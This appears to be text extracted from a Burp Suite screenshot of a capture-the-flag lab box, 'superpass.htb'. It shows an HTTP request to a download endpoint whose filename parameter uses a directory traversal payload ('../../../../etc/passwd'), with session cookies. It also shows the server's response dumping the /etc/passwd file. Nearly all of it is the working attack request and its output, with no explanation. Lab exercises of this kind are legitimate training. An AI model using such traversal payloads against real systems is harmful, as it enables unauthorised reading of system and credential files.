 Login ×
Add Password to Vault ×
Export Vault as CSV ×
Download CSV ×
Download TEST ×
+
Send
Cancel
< | ▼
> | ▼
Tar
Request
Pretty
Raw
Hex
\n
1 GET /download?fn=../../../../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e4846
35b44b3f13d76ce1f6af818f2501684844daf93217e66ec4af933165f; session=
.eJwtzjkSwjAMAMC_qKawdVnOZzKSLQ-0CakY_k4K-i32A_s68nzC9j6ufMD-mrBBd1MeGYsz
aqvNdXlHxKhhHumFCNlZzDH6kJXaQ5KqCZbFGIrNnFWcRM07uecKbXrjEJ6loKHgXIGDKKbXk
tKJaSRFJRO4I9eZx38D3x_fnS9V.ZAfzhg.VZHMpV20tyZ1KPcd0O0HK6JiBIw
9 Connection: close
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 02:39:56 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
Search...
0 matches